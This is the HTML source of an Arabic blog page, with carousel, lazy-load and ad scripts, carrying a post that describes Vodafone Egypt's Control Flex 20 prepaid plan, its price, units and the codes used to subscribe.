},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold: 0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder: "http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<style type='text/css'>
#slidetop,#slidebottom{background:#e74c3c;margin:0;padding:5px 15px 0;border-radius:0;position:fixed;color:#fff;bottom:0;cursor:pointer;display:none;line-height:2;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .3s}#slidetop:hover,#slidebottom:hover{background:#333}#slidetop{left:46px;border-radius:5px 0 0 0}#slidebottom{background:#c0392b;left:0}
@media only screen and (max-width:768px){#slidetop{left:44px}}
</style>
<script>cookieChoices = {};</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4899762639568395 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container1' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/terms-of-use.html'>شروط الإستخدام</a></li>
<li><a href='http://'>المزيد</a></li>
<li><a href='https://www.arab4mix.net/p/site-map.html'>_&#9899; خريطة الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/code-converter.html'>_&#9899; محول الأكواد</a></li>
<li><a href='https://www.arab4mix.net/p/color-codes.html'>_&#9899; أكواد الألوان</a></li>
<li><a href='https://www.mp3quran.net'>_&#9899; المصحف المسموع</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.arab4mix.net/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.arab4mix.net/' style='display: block'>
<img alt='مدونة كل العرب' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtDPQ9Wtptnj08LT6EVVxVzMnEs7Dcpp3_QBPDYAvG0FS3i2GVoSHg-hdP9AkW2fzbwtx9aRdnv_KJafwLtH0rk1-u17tc3ZC3mI6w2yQZMspLwSbaupNtWm4ox3B-uw4GwCQQfq7sb0w/s1600/%25D9%2583%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25B1%25D8%25A8.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="4167125077"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/search/label/blogger'>&#11035; بلوجر</a></li>
<li><a href='https://www.arab4mix.net/search/label/wordpress'>&#11035; ووردبريس</a></li>
<li><a href='https://www.arab4mix.net/search/label/seo'>&#11035; سيو</a></li>
<li><a href='https://www.arab4mix.net/search/label/youtube-seo'>&#11035; سيو يوتيوب</a></li>
<li><a href='https://www.arab4mix.net/search/label/gain-from-internet'>&#11035; الربح من الإنترنت</a></li>
<li><a href='https://www.arab4mix.net/search/label/marketing'>&#11035; تسويق</a></li>
<li><a href='https://www.arab4mix.net/search/label/free-programs'>&#11035; برامج</a></li>
<li><a href='https://www.arab4mix.net/search/label/electronic-games'>&#11035; ألعاب</a></li>
<li><a href='https://www.arab4mix.net/search/label/articles'>&#11035; مقالات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="3903422190"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.arab4mix.net/' property='v:title' rel='v:url'>الرئيسية</a>
&#187; غير مصنف&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from Vodafone</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s320/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png' itemprop='image_url'/>
<meta content='7707152277474149432' itemprop='blogId'/>
<meta content='8530230217463165547' itemprop='postId'/>
<a name='8530230217463165547'></a>
<h1 class='post-title entry-title' itemprop='name'>
كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from Vodafone
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='post-body entry-content' id='post-body-8530230217463165547' itemprop='articleBody'>
<div id='Post-Top-Ads'></div>
<div id='aim18530230217463165547'>
</div>
<div style='clear:both; margin:10px 0'>
<script async rel='preload' src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
</div>
<div id='aim28530230217463165547'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s1600/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s320/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png" width="320" /></a></div>
<div style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 1rem; text-align: justify;">
أعلنت فودافون مصر عدة أنظمة جديدة لتعزيز باقات فليكس التي حققت رواجا&#1611; كبيرا في سوق الاتصالات المصري ولدي معظم العملاء&#1548; فبعد أن أطلقت شركة فودافون مصر نظام كنترول فليكس 40&#1548;&nbsp;&nbsp;ونظام كنترول فليكس 90&#1548; ونظرا&#1611; لنجاح الذي حققته هذه الأنظمة&#1548; قررت فودافون إطلاق عدة أنظمة جديدة لتتوافق مع كافة استخدامات العملاء.</div>
<div style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 1rem; text-align: justify;">
حيث كان العيب الوحيد الذي اشتكى منه جميع العملاء ووصل للشركة الكثير من الشكاوى بسببه هو قلة الوحدات المستخدمة للشبكات الأخرى مثل الأرضي واتصالات وأورانج&#1548; ولحل هذه المشكلة طرحت فودافون عدة أنظمة منها فودافون كنترول فليكس 20&#1548; وفودافون كنترول فليكس 40&#1548; ونظام كنترول فليكس 60.</div>
<a name="more"></a><br />
<div class="sn_ad" id="ad_21" style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 20px; text-align: center;">
<div style="box-sizing: inherit;">
<ins id="aswift_2_expand" style="background-color: transparent; border: none; box-sizing: inherit; display: inline-table; height: 90px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 728px;"><ins id="aswift_2_anchor" style="background-color: transparent; border: none; box-sizing: inherit; display: block; height: 90px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 728px;"><iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="90" hspace="0" id="aswift_2" marginheight="0" marginwidth="0" name="aswift_2" scrolling="no" style="box-sizing: inherit; left: 0px; max-width: 100%; position: absolute; top: 0px;" vspace="0" width="728"></iframe></ins></ins></div>
</div>
<h3 style="background: linear-gradient(rgb(255, 250, 228), rgb(252, 250, 241), rgb(255, 250, 228)) rgb(255, 255, 255); border-radius: 3px; box-shadow: rgb(204, 204, 204) 0px 0px 3px; box-sizing: inherit; clear: both; color: #1a1a1a; display: inline-block; font-family: Greta_Arabic_Regular; font-size: 18px; line-height: 1.5; margin: 0px 3px 20px 0px; padding: 3px 20px 3px 60px; text-align: justify;">
نظام فودافون كنترول فليكس 20 الجديد</h3>
<div style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 1rem; text-align: justify;">
وهو الأرخص في عدة أنظمة جديدة أطلقتها فودافون&#1548; يتيح هذا النظام 500 وحدة يستخدمها العميل حسب رغبته&#1548; لكل الشبكات فودافون&#1548; اتصالات&#1548; أورانج &#1548; الأرضي &#1548; وأيضا للرسائل والميجا بايتس&#1548; ولم يتم تحديد وحدات معينة للشبكات الأخرى&#1548; ولكن الوحدة المستخدمة للشبكات الأخرى تعادل 5 وحدات لشبكة فودافون .</div>
<h3 style="background: linear-gradient(rgb(255, 250, 228), rgb(252, 250, 241), rgb(255, 250, 228)) rgb(255, 255, 255); border-radius: 3px; box-shadow: rgb(204, 204, 204) 0px 0px 3px; box-sizing: inherit; clear: both; color: #1a1a1a; display: inline-block; font-family: Greta_Arabic_Regular; font-size: 18px; line-height: 1.5; margin: 0px 3px 20px 0px; padding: 3px 20px 3px 60px; text-align: justify;">
تفاصيل نظام فودافون كنترول فليكس 20 الجديد</h3>
<ul style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;">
<li style="box-sizing: inherit;">قيمة الاشتراك 23 جنيها شهريا&#1611; شاملة ضريبة المبيعات</li>
<li style="box-sizing: inherit;">عدد الوحدات500 وحدة</li>
<li style="box-sizing: inherit;">سعر الدقيقة والرسالة والميجا بايت = وحدة لفودافون &#1548; ( أورانج &#8211; اتصالات &#8211; الأرضي ) = 5 وحدات</li>
<li style="box-sizing: inherit;">لمعرفة موعد التجديد اطلب الكود *225# واختار رقم 1 لمعرفة ميعاد التجديد</li>
<li style="box-sizing: inherit;">إضافة الرصيد الكافي للتجديد قبل ميعاد التجديد بيوم واحد ستقوم الشركة بالتجديد لك تلقائيا</li>
<li style="box-sizing: inherit;">يتم تجديد الباقة بطلب الكود *225# بعد شحن الرصيد</li>
<li style="box-sizing: inherit;">في حالة انتهاء الوحدات تتم المحاسبة بسعر موحد 19 قرش للدقيقة</li>
<li style="box-sizing: inherit;">حساب استهلاكك بالاتصال برقم 880&#1548; أو طلب الكود&nbsp;#880* بقيمة قدرها 19 قرش</li>
</ul>
<h3 style="background: linear-gradient(rgb(255, 250, 228), rgb(252, 250, 241), rgb(255, 250, 228)) rgb(255, 255, 255); border-radius: 3px; box-shadow: rgb(204, 204, 204) 0px 0px 3px; box-sizing: inherit; clear: both; color: #1a1a1a; display: inline-block; font-family: Greta_Arabic_Regular; font-size: 18px; line-height: 1.5; margin: 0px 3px 20px 0px; padding: 3px 20px 3px 60px; text-align: justify;">
كيفية الاشتراك والتحويل إلى نظام فودافون كنترول فليكس 20 الجديد</h3>
<ul style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;">
<li style="box-sizing: inherit;">يتم الاشتراك والتحويل إلي نظام فودافون كنترول فليكس 20 الجديد بشحن هاتفك برصيد 23 قيمة الاشتراك ثم تقوم بالاتصال برقم 880 والتحويل&#1548; أو عن طريق الكود #20*880*</li>
<li style="box-sizing: inherit;">يتم إلغاء الاشتراك في نظام فليكس 20 بعد الاتصال برقم 880 واختيار نظام أخر .</li>
</ul>
<div style="background-color: white; box-sizing: inherit; color: #1a1a1a; font-family: Droid_Arabic_Naskh; font-size: 18px; line-height: 30.6px; margin-bottom: 1rem; text-align: justify;">
بهذا النظام قد وضعت فودافون حل ما نسبيا&#1611; لمشكلة قلة عدد الوحدات التي يتم استخدامها للشبكات الأخري&#1548; فقد كان نظام كنترول فليكس 40 يخصص لك 60 وحدة للشبكات الأخري&#1548; بينما نظام كنترول فليكس 90 يعطيك 120 وحدة&#1548; وهذه الوحدات غير كافية للشبكات الأخري&#1548; مما دعا شركة فودافون لإطلاق نظام فودافون كنترول فليكس 20 الجديد لكل الشركات.</div>
</div>
</div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
